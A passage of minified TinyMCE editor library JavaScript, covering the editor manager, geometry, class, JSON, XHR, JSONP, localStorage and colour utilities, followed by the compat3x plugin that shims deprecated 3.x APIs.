CN[e.id]===e||(null===t.get(e.id)&&("length"!==e.id&&(CN[e.id]=e),CN.push(e),xN.push(e)),NN(!0),t.activeEditor=e,t.fire("AddEditor",{editor:e}),rN||(rN=function(){t.fire("BeforeUnload")},gN.bind(window,"beforeunload",rN))),e},createEditor:function(e,t){return this.add(new tN(e,t,this))},remove:function(e){var t,n,r=this;if(e){if(!S(e))return n=e,A(r.get(n.id))?null:(EN(n)&&r.fire("RemoveEditor",{editor:n}),0===xN.length&&gN.unbind(window,"beforeunload",rN),n.remove(),NN(0<xN.length),n);hN(gN.select(e),function(e){(n=r.get(e.id))&&r.remove(n)})}else for(t=xN.length-1;0<=t;t--)r.remove(xN[t])},execCommand:function(e,t,n){var r=this.get(n);switch(e){case"mceAddEditor":return this.get(n)||new tN(n,this.settings,this).render(),!0;case"mceRemoveEditor":return r&&r.remove(),!0;case"mceToggleEditor":return r?r.isHidden()?r.show():r.hide():this.execCommand("mceAddEditor",0,n),!0}return!!this.activeEditor&&this.activeEditor.execCommand(e,t,n)},triggerSave:function(){hN(xN,function(e){e.save()})},addI18n:function(e,t){xh.add(e,t)},translate:function(e){return xh.translate(e)},setActive:function(e){var t=this.activeEditor;this.activeEditor!==e&&(t&&t.fire("deactivate",{relatedTarget:e}),e.fire("activate",{relatedTarget:t})),this.activeEditor=e}},Cp),oN.setup();var SN,TN=oN;function kN(n){return{walk:function(e,t){return Lc(n,e,t)},split:Um,normalize:function(t){return Dg(n,t).fold(q(!1),function(e){return t.setStart(e.startContainer,e.startOffset),t.setEnd(e.endContainer,e.endOffset),!0})}}}(SN=kN||(kN={})).compareRanges=Eg,SN.getCaretRangeFromPoint=Bb,SN.getSelectedNode=Za,SN.getNode=eu;var _N,AN,RN=kN,DN=Math.min,ON=Math.max,BN=Math.round,PN=function(e,t,n){var r,o,i,a,u,s;return r=t.x,o=t.y,i=e.w,a=e.h,u=t.w,s=t.h,"b"===(n=(n||"").split(""))[0]&&(o+=s),"r"===n[1]&&(r+=u),"c"===n[0]&&(o+=BN(s/2)),"c"===n[1]&&(r+=BN(u/2)),"b"===n[3]&&(o-=a),"r"===n[4]&&(r-=i),"c"===n[3]&&(o-=BN(a/2)),"c"===n[4]&&(r-=BN(i/2)),IN(r,o,i,a)},IN=function(e,t,n,r){return{x:e,y:t,w:n,h:r}},LN={inflate:function(e,t,n){return IN(e.x-t,e.y-n,e.w+2*t,e.h+2*n)},relativePosition:PN,findBestRelativePosition:function(e,t,n,r){var o,i;for(i=0;i<r.length;i++)if((o=PN(e,t,r[i])).x>=n.x&&o.x+o.w<=n.w+n.x&&o.y>=n.y&&o.y+o.h<=n.h+n.y)return r[i];return null},intersect:function(e,t){var n,r,o,i;return n=ON(e.x,t.x),r=ON(e.y,t.y),o=DN(e.x+e.w,t.x+t.w),i=DN(e.y+e.h,t.y+t.h),o-n<0||i-r<0?null:IN(n,r,o-n,i-r)},clamp:function(e,t,n){var r,o,i,a,u,s,c,l,f,d;return u=e.x,s=e.y,c=e.x+e.w,l=e.y+e.h,f=t.x+t.w,d=t.y+t.h,r=ON(0,t.x-u),o=ON(0,t.y-s),i=ON(0,c-f),a=ON(0,l-d),u+=r,s+=o,n&&(c+=r,l+=o,u-=i,s-=a),IN(u,s,(c-=i)-u,(l-=a)-s)},create:IN,fromClientRect:function(e){return IN(e.left,e.top,e.width,e.height)}},FN={},MN={add:function(e,t){FN[e.toLowerCase()]=t},has:function(e){return!!FN[e.toLowerCase()]},get:function(e){var t=e.toLowerCase(),n=FN.hasOwnProperty(t)?FN[t]:null;if(null===n)throw new Error("Could not find module for type: "+e);return n},create:function(e,t){var n;if("string"==typeof e?(t=t||{}).type=e:e=(t=e).type,e=e.toLowerCase(),!(n=FN[e]))throw new Error("Could not find control by type: "+e);return(n=new n(t)).type=e,n}},zN=Xt.each,UN=Xt.extend,jN=function(){};jN.extend=_N=function(n){var e,t,r,o=this.prototype,i=function(){var e,t,n;if(!AN&&(this.init&&this.init.apply(this,arguments),t=this.Mixins))for(e=t.length;e--;)(n=t[e]).init&&n.init.apply(this,arguments)},a=function(){return this},u=function(n,r){return function(){var e,t=this._super;return this._super=o[n],e=r.apply(this,arguments),this._super=t,e}};for(t in AN=!0,e=new this,AN=!1,n.Mixins&&(zN(n.Mixins,function(e){for(var t in e)"init"!==t&&(n[t]=e[t])}),o.Mixins&&(n.Mixins=o.Mixins.concat(n.Mixins))),n.Methods&&zN(n.Methods.split(","),function(e){n[e]=a}),n.Properties&&zN(n.Properties.split(","),function(e){var t="_"+e;n[e]=function(e){return e!==undefined?(this[t]=e,this):this[t]}}),n.Statics&&zN(n.Statics,function(e,t){i[t]=e}),n.Defaults&&o.Defaults&&(n.Defaults=UN({},o.Defaults,n.Defaults)),n)"function"==typeof(r=n[t])&&o[t]?e[t]=u(t,r):e[t]=r;return i.prototype=e,(i.constructor=i).extend=_N,i};var VN=Math.min,HN=Math.max,qN=Math.round,$N=function(e,n){var r,o,t,i;if(n=n||'"',null===e)return"null";if("string"==(t=typeof e))return o="\bb\tt\nn\ff\rr\"\"''\\\\",n+e.replace(/([\u0080-\uFFFF\x00-\x1f\"\'\\])/g,function(e,t){return'"'===n&&"'"===e?e:(r=o.indexOf(t))+1?"\\"+o.charAt(r+1):(e=t.charCodeAt().toString(16),"\\u"+"0000".substring(e.length)+e)})+n;if("object"===t){if(e.hasOwnProperty&&"[object Array]"===Object.prototype.toString.call(e)){for(r=0,o="[";r<e.length;r++)o+=(0<r?",":"")+$N(e[r],n);return o+"]"}for(i in o="{",e)e.hasOwnProperty(i)&&(o+="function"!=typeof e[i]?(1<o.length?","+n:n)+i+n+":"+$N(e[i],n):"");return o+"}"}return""+e},WN={serialize:$N,parse:function(e){try{return JSON.parse(e)}catch(t){}}},KN={callbacks:{},count:0,send:function(t){var n=this,r=Si.DOM,o=t.count!==undefined?t.count:n.count,i="tinymce_jsonp_"+o;n.callbacks[o]=function(e){r.remove(i),delete n.callbacks[o],t.callback(e)},r.add(r.doc.body,"script",{id:i,src:t.url,type:"text/javascript"}),n.count++}},XN={send:function(e){var t,n=0,r=function(){!e.async||4===t.readyState||1e4<n++?(e.success&&n<1e4&&200===t.status?e.success.call(e.success_scope,""+t.responseText,t,e):e.error&&e.error.call(e.error_scope,1e4<n?"TIMED_OUT":"GENERAL",t,e),t=null):setTimeout(r,10)};if(e.scope=e.scope||this,e.success_scope=e.success_scope||e.scope,e.error_scope=e.error_scope||e.scope,e.async=!1!==e.async,e.data=e.data||"",XN.fire("beforeInitialize",{settings:e}),t=Rh()){if(t.overrideMimeType&&t.overrideMimeType(e.content_type),t.open(e.type||(e.data?"POST":"GET"),e.url,e.async),e.crossDomain&&(t.withCredentials=!0),e.content_type&&t.setRequestHeader("Content-Type",e.content_type),e.requestheaders&&Xt.each(e.requestheaders,function(e){t.setRequestHeader(e.key,e.value)}),t.setRequestHeader("X-Requested-With","XMLHttpRequest"),(t=XN.fire("beforeSend",{xhr:t,settings:e}).xhr).send(e.data),!e.async)return r();setTimeout(r,10)}}};Xt.extend(XN,Cp);var YN,GN,JN,QN,ZN=Xt.extend,eE=function(e){this.settings=ZN({},e),this.count=0};eE.sendRPC=function(e){return(new eE).send(e)},eE.prototype={send:function(n){var r=n.error,o=n.success;(n=ZN(this.settings,n)).success=function(e,t){void 0===(e=WN.parse(e))&&(e={error:"JSON Parse error."}),e.error?r.call(n.error_scope||n.scope,e.error,t):o.call(n.success_scope||n.scope,e.result)},n.error=function(e,t){r&&r.call(n.error_scope||n.scope,e,t)},n.data=WN.serialize({id:n.id||"c"+this.count++,method:n.method,params:n.params}),n.content_type="application/json",XN.send(n)}};try{YN=V.window.localStorage}catch(iE){GN={},JN=[],QN={getItem:function(e){var t=GN[e];return t||null},setItem:function(e,t){JN.push(e),GN[e]=String(t)},key:function(e){return JN[e]},removeItem:function(t){JN=JN.filter(function(e){return e===t}),delete GN[t]},clear:function(){JN=[],GN={}},length:0},Object.defineProperty(QN,"length",{get:function(){return JN.length},configurable:!1,enumerable:!1}),YN=QN}var tE,nE=TN,rE={geom:{Rect:LN},util:{Promise:de,Delay:he,Tools:Xt,VK:rv,URI:zw,Class:jN,EventDispatcher:vp,Observable:Cp,I18n:xh,XHR:XN,JSON:WN,JSONRequest:eE,JSONP:KN,LocalStorage:YN,Color:function(e){var n={},u=0,s=0,c=0,t=function(e){var t;return"object"==typeof e?"r"in e?(u=e.r,s=e.g,c=e.b):"v"in e&&function(e,t,n){var r,o,i,a;if(e=(parseInt(e,10)||0)%360,t=parseInt(t,10)/100,n=parseInt(n,10)/100,t=HN(0,VN(t,1)),n=HN(0,VN(n,1)),0!==t){switch(r=e/60,i=(o=n*t)*(1-Math.abs(r%2-1)),a=n-o,Math.floor(r)){case 0:u=o,s=i,c=0;break;case 1:u=i,s=o,c=0;break;case 2:u=0,s=o,c=i;break;case 3:u=0,s=i,c=o;break;case 4:u=i,s=0,c=o;break;case 5:u=o,s=0,c=i;break;default:u=s=c=0}u=qN(255*(u+a)),s=qN(255*(s+a)),c=qN(255*(c+a))}else u=s=c=qN(255*n)}(e.h,e.s,e.v):(t=/rgb\s*\(\s*([0-9]+)\s*,\s*([0-9]+)\s*,\s*([0-9]+)[^\)]*\)/gi.exec(e))?(u=parseInt(t[1],10),s=parseInt(t[2],10),c=parseInt(t[3],10)):(t=/#([0-F]{2})([0-F]{2})([0-F]{2})/gi.exec(e))?(u=parseInt(t[1],16),s=parseInt(t[2],16),c=parseInt(t[3],16)):(t=/#([0-F])([0-F])([0-F])/gi.exec(e))&&(u=parseInt(t[1]+t[1],16),s=parseInt(t[2]+t[2],16),c=parseInt(t[3]+t[3],16)),u=u<0?0:255<u?255:u,s=s<0?0:255<s?255:s,c=c<0?0:255<c?255:c,n};return e&&t(e),n.toRgb=function(){return{r:u,g:s,b:c}},n.toHsv=function(){return e=u,t=s,n=c,o=0,(i=VN(e/=255,VN(t/=255,n/=255)))===(a=HN(e,HN(t,n)))?{h:0,s:0,v:100*(o=i)}:(r=(a-i)/a,{h:qN(60*((e===i?3:n===i?1:5)-(e===i?t-n:n===i?e-t:n-e)/((o=a)-i))),s:qN(100*r),v:qN(100*o)});var e,t,n,r,o,i,a},n.toHex=function(){var e=function(e){return 1<(e=parseInt(e,10).toString(16)).length?e:"0"+e};return"#"+e(u)+e(s)+e(c)},n.parse=t,n}},dom:{EventUtils:Se,Sizzle:St,DomQuery:gn,TreeWalker:go,DOMUtils:Si,ScriptLoader:Ri,RangeUtils:RN,Serializer:Eb,ControlSelection:Db,BookmarkManager:_b,Selection:uC,Event:Se.Event},html:{Styles:gi,Entities:ti,Node:sb,Schema:di,SaxParser:Mv,DomParser:bb,Writer:il,Serializer:al},ui:{Factory:MN},Env:fe,AddOnManager:Bi,Annotator:Hc,Formatter:Gy,UndoManager:ry,EditorCommands:pp,WindowManager:yh,NotificationManager:vh,EditorObservable:Fp,Shortcuts:Qp,Editor:tN,FocusManager:iN,EditorManager:TN,DOM:Si.DOM,ScriptLoader:Ri.ScriptLoader,PluginManager:Bi.PluginManager,ThemeManager:Bi.ThemeManager,trim:Xt.trim,isArray:Xt.isArray,is:Xt.is,toArray:Xt.toArray,makeMap:Xt.makeMap,each:Xt.each,map:Xt.map,grep:Xt.grep,inArray:Xt.inArray,extend:Xt.extend,create:Xt.create,walk:Xt.walk,createNS:Xt.createNS,resolve:Xt.resolve,explode:Xt.explode,_addCacheSuffix:Xt._addCacheSuffix,isOpera:fe.opera,isWebKit:fe.webkit,isIE:fe.ie,isGecko:fe.gecko,isMac:fe.mac},oE=nE=Xt.extend(nE,rE);tE=oE,window.tinymce=tE,window.tinyMCE=tE,function(e){if("object"==typeof module)try{module.exports=e}catch(t){}}(oE)}(window);
;!function(u){var t;function l(){}function f(e){!t&&window&&window.console&&(t=!0,console.log("Deprecated TinyMCE API call: "+e))}function i(i,a,d,s){i=i||this;var c=[];a?(this.add=function(o,r,e){function t(e){var t=[];if("string"==typeof d&&(d=d.split(" ")),d&&"function"!=typeof d)for(var n=0;n<d.length;n++)t.push(e[d[n]]);("function"!=typeof d||(t=d(a,e,i)))&&(d||(t=[e]),t.unshift(s||i),!1===o.apply(r||s||i,t)&&e.stopImmediatePropagation())}f("<target>.on"+a+".add(..)"),i.on(a,t,e);var n={original:o,patched:t};return c.push(n),t},this.addToTop=function(e,t){this.add(e,t,!0)},this.remove=function(n){return c.forEach(function(e,t){if(e.original===n)return c.splice(t,1),i.off(a,e.patched)}),i.off(a,n)},this.dispatch=function(){return i.fire(a),!0}):this.add=this.addToTop=this.remove=this.dispatch=l}function n(s){function e(e,t){u.each(e.split(" "),function(e){s["on"+e]=new i(s,e,t)})}function n(e,t,n){return[t.level,n]}function o(n){return function(e,t){if(!t.selection&&!n||t.selection==n)return[t]}}if(!s.controlManager){s.controlManager={buttons:{},setDisabled:function(e,t){f("controlManager.setDisabled(..)"),this.buttons[e]&&this.buttons[e].disabled(t)},setActive:function(e,t){f("controlManager.setActive(..)"),this.buttons[e]&&this.buttons[e].active(t)},onAdd:new i,onPostRender:new i,add:function(e){return e},createButton:r,createColorSplitButton:r,createControl:r,createDropMenu:r,createListBox:r,createMenuButton:r,createSeparator:r,createSplitButton:r,createToolbar:r,createToolbarGroup:r,destroy:l,get:l,setControlType:r},e("PreInit BeforeRenderUI PostRender Load Init Remove Activate Deactivate","editor"),e("Click MouseUp MouseDown DblClick KeyDown KeyUp KeyPress ContextMenu Paste Submit Reset"),e("BeforeExecCommand ExecCommand","command ui value args"),e("PreProcess PostProcess LoadContent SaveContent Change"),e("BeforeSetContent BeforeGetContent SetContent GetContent",o(!1)),e("SetProgressState","state time"),e("VisualAid","element hasVisual"),e("Undo Redo",n),e("NodeChange",function(e,t){return[s.controlManager,t.element,s.selection.isCollapsed(),t]});var c=s.addButton;s.addButton=function(e,t){var n,o,r,i;function a(){if(s.controlManager.buttons[e]=this,n)return n.apply(this,arguments)}for(var d in t)"onpostrender"===d.toLowerCase()&&(n=t[d],t.onPostRender=a);return n||(t.onPostRender=a),t.title&&(t.title=(o=t.title,r=[s.settings.language||"en",o].join("."),i=u.i18n.translate(r),r!==i?i:u.i18n.translate(o))),c.call(this,e,t)},s.on("init",function(){var e=s.undoManager,t=s.selection;e.onUndo=new i(s,"Undo",n,null,e),e.onRedo=new i(s,"Redo",n,null,e),e.onBeforeAdd=new i(s,"BeforeAddUndo",null,e),e.onAdd=new i(s,"AddUndo",null,e),t.onBeforeGetContent=new i(s,"BeforeGetContent",o(!0),t),t.onGetContent=new i(s,"GetContent",o(!0),t),t.onBeforeSetContent=new i(s,"BeforeSetContent",o(!0),t),t.onSetContent=new i(s,"SetContent",o(!0),t)}),s.on("BeforeRenderUI",function(){var e=s.windowManager;e.onOpen=new i,e.onClose=new i,e.createInstance=function(e,t,n,o,r,i){return f("windowManager.createInstance(..)"),new(u.resolve(e))(t,n,o,r,i)}})}function r(){var t={};function n(){return r()}return f("editor.controlManager.*"),u.each("add addMenu addSeparator collapse createMenu destroy displayColor expand focus getLength hasMenus hideMenu isActive isCollapsed isDisabled isRendered isSelected mark postRender remove removeAll renderHTML renderMenu renderNode renderTo select selectByIndex setActive setAriaProperty setColor setDisabled setSelected setState showMenu update".split(" "),function(e){t[e]=n}),t}}u.util.Dispatcher=i,u.onBeforeUnload=new i(u,"BeforeUnload"),u.onAddEditor=new i(u,"AddEditor","editor"),u.onRemoveEditor=new i(u,"RemoveEditor","editor"),u.util.Cookie={get:l,getHash:l,remove:l,set:l,setHash:l},u.on("SetupEditor",function(e){n(e.editor)}),u.PluginManager.add("compat3x",n),u.addI18n=function(n,e){var r=u.util.I18n,t=u.each;"string"!=typeof n||-1!==n.indexOf(".")?u.is(n,"string")?t(e,function(e,t){r.data[n+"."+t]=e}):t(n,function(e,o){t(e,function(e,n){t(e,function(e,t){"common"===n?r.data[o+"."+t]=e:r.data[o+"."+n+"."+t]=e})})}):r.add(n,e)}}(tinymce);